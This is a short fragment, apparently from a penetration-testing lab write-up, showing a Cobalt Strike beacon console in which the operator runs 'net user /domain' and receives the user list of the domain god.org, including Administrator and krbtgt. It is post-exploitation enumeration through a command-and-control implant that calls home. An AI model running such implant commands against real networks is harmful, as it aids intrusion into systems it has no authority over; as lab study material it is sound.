 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
Administrator Guest krbtgt
ligang liukaifeng01
命令成功完成。